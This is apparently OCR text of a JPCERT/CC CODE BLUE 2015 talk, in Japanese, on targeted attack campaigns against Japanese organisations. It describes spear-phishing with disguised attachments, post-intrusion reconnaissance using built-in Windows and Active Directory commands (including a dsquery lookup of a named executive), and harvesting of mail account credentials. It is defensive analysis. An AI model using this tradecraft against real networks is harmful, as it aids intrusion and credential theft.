

# CODE BLUE 2015 日本の組織をターゲットにした 攻撃キャンペーンの詳細

一般社団法人 JPCERT コーディネーションセンター 分析センター

朝長 秀誠

中村 祐







Copyright©2015 JPCERT/CC All rights reserved.

1









# 朝長 秀誠 (Shusei Tomonaga) 中村 祐 (Yuu Nakamura)

■ 一般社団法人 JPCERT コーディネーションセンター 分析センター 所属

#### ■ マルウエア分析、フォレンジック



JPCERT コーディネーションセンター

Japan Computer Emergency Response Team Coordination Center



JPCERT C

### JPCERT/CCの高度サイバー攻撃対応状況

#### 2015年4月から9月までの対応件数





今回紹介する攻撃キャンペーン

攻撃キャンペーン A

- •2012年頃から国内の多数の組織が標的
- Emdivi
- CloudyOmega (Symantec)
- BLUE TERMITE (Kaspersky)

攻撃キャンペーン B

•2013年頃から国内の一部の組織が標的

JPCERT CC

• APT17 (FireEye)







攻撃キャンペーン A の特徴







# 初期感染活動 情報収集 感染拡大(横断的侵害)





# 初期感染活動 情報収集 感染拡大(横断的侵害)







 アイコン偽装したマルウエアを zip や lzh で圧縮しメールに添付する 攻撃が多い

JPCERT CC<sup>®</sup>

• 標的を絞った攻撃は、やり取り型のメールになる場合がある



# 初期感染活動 情報収集 感染拡大(横断的侵害)



## 侵入した環境についての調査

#### MSが提供している正規のツールが利用される

#### OSに標準で付属しているコマンドやプログラム

- dir
- net
  - net view
  - net localgroup administrators
- ver
- ipconfig
- systeminfo
- wmic

#### 感染後に送り込まれるActiveDirectoryの管理者用ツール

JPCERT CC<sup>®</sup>

- csvde
- dsquery

#### 特定の個人を狙っている場合に使われることがある

c:¥>dsquery \* -filter "(DisplayName=Yu\*Nakamura)" -attr name displayName description

name

displayName

description yuunaka Yu Nakamura Chief Executive Officer



# メールアカウント情報の収集

# フリーツールの利用(Nirsoft の Mail PassView に類似) 外部からメールの受信を試みる 新たな攻撃メールのネタになる可能性が(やり取り型) 組織から組織へと感染が広がる

| 1.tmp - メモ帳                            |                                                                                                    | x |
|----------------------------------------|----------------------------------------------------------------------------------------------------|---|
| ファイル(F) 編集(E)                          | 書式(O) 表示(V) ヘルプ(H)                                                                                                    |   |
| F===================================== | : nakamura<br>MS Outlook 2002/2003/2007/2010<br>nakamura@example.com<br>pop.example.com<br>No<br>POP3<br>nakamura<br>password<br>Outlook<br>Strong<br>smtp.example.com |   |
| •                                      |                                                                                                    | ▶ |

JPCERT/

## 機密情報、個人情報の収集

